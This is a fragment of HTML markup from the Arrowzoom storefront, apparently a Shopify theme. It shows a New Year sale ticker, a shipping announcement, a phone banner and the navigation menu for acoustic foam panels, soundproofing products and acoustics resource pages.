  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://arrowzoom.de/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TPH5RC7"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25976882561312__horizontal_ticker_fPPRme" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--25976882561312__horizontal_ticker_fPPRme-padding { padding-top: 8px; padding-bottom: 4px; }  .horizontal-ticker-sections--25976882561312__horizontal_ticker_fPPRme .horizontal-ticker__container { animation: mobileHorTickersections--25976882561312__horizontal_ticker_fPPRme 150s linear infinite normal forwards; column-gap: 60px; }   .horizontal-ticker-sections--25976882561312__horizontal_ticker_fPPRme .review-item { width: 300px; } @media screen and (min-width: 750px) { .section-sections--25976882561312__horizontal_ticker_fPPRme-padding { padding-top: 8px; padding-bottom: 4px; } .horizontal-ticker-sections--25976882561312__horizontal_ticker_fPPRme .horizontal-ticker__container { column-gap: 100px; animation-name: desktopHorTickersections--25976882561312__horizontal_ticker_fPPRme; }  .horizontal-ticker-sections--25976882561312__horizontal_ticker_fPPRme .review-item { width: 400px; } } .horizontal-ticker-sections--25976882561312__horizontal_ticker_fPPRme.color-custom { --color-background: 0, 131, 255; --gradient-background: #0083ff; --color-foreground: 46, 42, 57; }  @keyframes mobileHorTickersections--25976882561312__horizontal_ticker_fPPRme { to { transform: translateX(calc(-50% - 30.0px)); } } @keyframes desktopHorTickersections--25976882561312__horizontal_ticker_fPPRme { to { transform: translateX(calc(-50% - 50.0px)); } }</style> <div class="horizontal-ticker horizontal-ticker-sections--25976882561312__horizontal_ticker_fPPRme color-inverse gradient section-sections--25976882561312__horizontal_ticker_fPPRme-padding always-display" style='--mobile-text-size: 1.1rem;--desktop-text-size: 1.4rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'> <div class="horizontal-ticker__container">      <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>   <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>     <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>        </div> </div>
</div><div id="shopify-section-sections--25976882561312__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--25976882561312__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding { padding-top: 3px; padding-bottom: 2px; } @media screen and (min-width: 750px) { .section-sections--25976882561312__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding { padding-top: 4px; padding-bottom: 2px; } } .announcement-bar-sections--25976882561312__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom { --color-background: 35, 148, 255; --gradient-background: #2394ff; --color-foreground: 255, 255, 255; }</style> <div class="announcement-bar announcement-bar-sections--25976882561312__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--25976882561312__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient" role="region" style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;" > <div class="page-width">  <splide-component data-type='loop' data-autoplay='false' data-autoplay-speed='3' data-slides-desktop="1" data-slides-mobile="1" data-gap-desktop='28' data-gap-mobile='16' data-arrows='false' data-pagination='false'  >  <div class='splide splide--vertically-centered splide--precalc-width-desktop splide--precalc-width-mobile'> <div class="splide__track"> <ul  class="splide__list" data-columns-desktop="1" data-columns-mobile="1" > <li class="splide__slide"> <div class="splide__slide__container"> <div class="announcement-bar__item announcement-bar__item-center" style=" --mobile-text-size: 1.4rem; --desktop-text-size: 1.6rem; --mobile-icon-size: 1.2rem; --desktop-icon-size: 1.2rem; "  ><p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">  <span class="material-icon material-symbols-outlined filled">
  local_shipping
</span>  <span><a href="https://arrowzoom.com/pages/az-promo-of-the-week" title="https://arrowzoom.com/pages/az-promo-of-the-week"><strong>New Year SALE</strong></a> | <a href="/pages/shipping-returns" title="Shipping & Returns"><strong>FREE SHIP $99+ </strong></a></span> </p></div> </div> </li>  </ul> </div> </div>  </splide-component>  </div> </div><script>
  function copyCode(s){const e=s.currentTarget;navigator.clipboard.writeText(e.dataset.code.trim()),e.classList.add("success"),setTimeout(()=>{e.classList.remove("success")},2e3)}
</script>


</div><section id="shopify-section-sections--25976882561312__custom_liquid_jgWRdp" class="shopify-section shopify-section-group-header-group section"><style data-shopify>.section-sections--25976882561312__custom_liquid_jgWRdp-padding {
    padding-top: calc(0px * 0.75);
    padding-bottom: calc(0px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--25976882561312__custom_liquid_jgWRdp-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping mobile-hidden">
  
  <div class="section-sections--25976882561312__custom_liquid_jgWRdp-padding">
    <div class="header-phone-wrapper">
  <a href="tel:+17402736520" class="header-phone-link">SPEAK TO AN EXPERT 📞 +1 (740) 273-6520</a>
</div>

<style>
.header-phone-wrapper {
  display: flex;
  justify-content: center;
  width: 100%;
  padding: 3px 0;
  background-color: #fff; /* White background */
}

.header-phone-link {
  color: #000; /* Black text */
  text-decoration: none;
  font-size: 12px;
  font-weight: 500;
  transition: color 0.3s ease;
}

.header-phone-link:hover {
  color: #333; /* Slightly lighter black on hover for contrast */
}

@media (max-width: 768px) {
  .header-phone-wrapper {
    padding: 1px 0;
  }

  .header-phone-link {
    font-size: 12px;
  }
}
</style>
  </div>
</div>


</section><div id="shopify-section-sections--25976882561312__header" class="shopify-section shopify-section-group-header-group section-header"><style> header-drawer { justify-self: start; margin-left: -1.2rem; } .header__heading-link.media { --media-radius: 0; width: 150px; max-width: 150px; }  .header__heading-link.media img { object-fit: contain; } .header__heading-link.media .header__heading-logo--secondary { display: none; }  @media screen and (max-width: 749px) { .header__heading-link.media { width: 130px; max-width: 130px; } }   @media screen and (min-width: 990px) { header-drawer { display: none; } }  .menu-drawer-container { display: flex; } .list-menu { list-style: none; padding: 0; margin: 0; } .list-menu--inline { display: inline-flex; flex-wrap: wrap; } summary.list-menu__item { padding-right: 2.7rem; } .list-menu__item { display: flex; align-items: center; line-height: calc(1 + 0.3 / var(--font-body-scale)); } .list-menu__item--link { text-decoration: none; padding-bottom: 1rem; padding-top: 1rem; line-height: calc(1 + 0.8 / var(--font-body-scale)); } @media screen and (min-width: 750px) { .list-menu__item--link { padding-bottom: 0.5rem; padding-top: 0.5rem; } }</style><style data-shopify>.header { padding-top: 0px; padding-bottom: 2px; } .section-header { position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */ margin-bottom: 0px; } @media screen and (min-width: 750px) { .section-header { margin-bottom: 0px; } } @media screen and (min-width: 990px) { .header { padding-top: 0px; padding-bottom: 4px; } }</style><svg xmlns="http://www.w3.org/2000/svg" class="hidden"> <symbol id="icon-search" viewbox="0 0 18 19" fill="none"> <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/> </symbol> <symbol id="icon-reset" class="icon icon-close" fill="none" viewBox="0 0 18 18" stroke="currentColor"> <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/> <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/> <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/> </symbol> <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17"> <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor"> </symbol></svg><sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom"> <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="mega" data-drawer="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A"> <details id="Details-menu-drawer-container" class="menu-drawer-container"> <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu"> <span> <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>
 <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
 </span> </summary> <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1"> <div class="menu-drawer__inner-container"> <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'> <h3 class='menu-drawer__title'>Menu</h3> <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'> <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
 </button> </div> <div class="menu-drawer__navigation-container"> <nav class="menu-drawer__navigation"> <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="https://arrowzoom.com/collections/all-products" class="menu-drawer__menu-item list-menu__item link link--text focus-inset"> Sale🔥 </a></li><li><details id="Details-menu-drawer-menu-item-2"> <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset"> Foam Panels🔊 <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </summary> <div id="link-foam-panels" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1"> <div class="menu-drawer__inner-submenu"> <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true"> <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg> Foam Panels🔊 </button> <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/wedge" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Wedge〰️ </a></li><li><a href="/collections/pyramid" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Pyramid🔺 </a></li><li><a href="/collections/egg-crate" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Egg Crate Convoluted🥚 </a></li><li><a href="/collections/bass-traps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Bass Traps </a></li><li><a href="/collections/pro-series" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Pro Series ⭐ </a></li><li><a href="/collections/self-adhesive" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Self-Adhesive🩹  </a></li><li><a href="/collections/all-styles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> All Styles </a></li></ul> </div> </div> </details></li><li><details id="Details-menu-drawer-menu-item-3"> <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset"> Soundproofing🔇 <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </summary> <div id="link-soundproofing" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1"> <div class="menu-drawer__inner-submenu"> <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true"> <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg> Soundproofing🔇 </button> <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/door-kit" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Door &amp; Window Kit 🚪 </a></li><li><a href="/collections/ceiling-panel" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Ceiling 🔝 </a></li><li><a href="/collections/soundproof-curtain" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Curtains 🪟 </a></li><li><a href="/collections/divider" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Barrier ↔️  </a></li><li><a href="/collections/wall" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Wall 🧱 </a></li><li><a href="/collections/soundproof-mat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Floor ⬇️ </a></li><li><a href="/collections/soundproof-accessories-tools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Tools &amp; Accessories 🛠️ </a></li><li><a href="/collections/voice-recording" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Voice Record &amp; Booth 🎙️ </a></li></ul> </div> </div> </details></li><li><details id="Details-menu-drawer-menu-item-4"> <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset"> Sound Panels 🎶 <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </summary> <div id="link-sound-panels" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1"> <div class="menu-drawer__inner-submenu"> <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true"> <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg> Sound Panels 🎶 </button> <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/3d-felt-art-panel" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> 3D Felt Panels  </a></li><li><a href="/collections/art-felt-panel" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Art Felt Panels 🖼️ </a></li><li><a href="/collections/wood-diffusers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Diffusers🌲 </a></li><li><a href="/collections/hexagon-panels" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Hexagon Panels ⬡ </a></li><li><a href="/collections/wall-set-panel" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Wall Set Panel 🧱 </a></li></ul> </div> </div> </details></li><li><details id="Details-menu-drawer-menu-item-5"> <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset"> Resources <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </summary> <div id="link-resources" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1"> <div class="menu-drawer__inner-submenu"> <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true"> <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg> Resources </button> <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/acoustic-101-application" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Acoustics 101 📘 </a></li><li><a href="/pages/a-to-z-for-acoustical-dictionary" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> A-Z Dictionary 🔤 </a></li><li><a href="/pages/faq" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> FAQ❓ </a></li><li><a href="/pages/case-study" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Case Study 📄 </a></li><li><a href="/pages/our-production-site" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Our Production Site 🏭 </a></li><li><a href="/pages/sound-demo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Sound Test (Before/After) 🎚️ </a></li><li><a href="/pages/technical-data" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Technical Data 📊 </a></li><li><a href="/pages/tiles-calculator" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Tiles Calculator 🧮 </a></li><li><a href="/pages/understanding-stc-and-ratings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Understanding STC 🔊 </a></li></ul> </div> </div> </details></li><li><a href="/collections/free-stuff" class="menu-drawer__menu-item list-menu__item link link--text focus-inset"> 👉FREE Samples  </a></li></ul> </nav><!-- start secondary nav --> <!-- end secondary nav --> <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5"> <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>
Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item"> <a href="https://twitter.com/Arrowzoom" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-twitter" viewBox="0 0 18 15">
  <path fill="currentColor" d="M17.64 2.6a7.33 7.33 0 01-1.75 1.82c0 .05 0 .13.02.23l.02.23a9.97 9.97 0 01-1.69 5.54c-.57.85-1.24 1.62-2.02 2.28a9.09 9.09 0 01-2.82 1.6 10.23 10.23 0 01-8.9-.98c.34.02.61.04.83.04 1.64 0 3.1-.5 4.38-1.5a3.6 3.6 0 01-3.3-2.45A2.91 2.91 0 004 9.35a3.47 3.47 0 01-2.02-1.21 3.37 3.37 0 01-.8-2.22v-.03c.46.24.98.37 1.58.4a3.45 3.45 0 01-1.54-2.9c0-.61.14-1.2.45-1.79a9.68 9.68 0 003.2 2.6 10 10 0 004.08 1.07 3 3 0 01-.13-.8c0-.97.34-1.8 1.03-2.48A3.45 3.45 0 0112.4.96a3.49 3.49 0 012.54 1.1c.8-.15 1.54-.44 2.23-.85a3.4 3.4 0 01-1.54 1.94c.74-.1 1.4-.28 2.01-.54z">
</svg>
<span class="visually-hidden">Twitter</span> </a> </li><li class="list-social__item"> <a href="https://www.facebook.com/Arrowzoom/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span> </a> </li><li class="list-social__item"> <a href="https://www.pinterest.com/arrowzoom/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span> </a> </li><li class="list-social__item"> <a href="https://instagram.com/arrowzoom" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
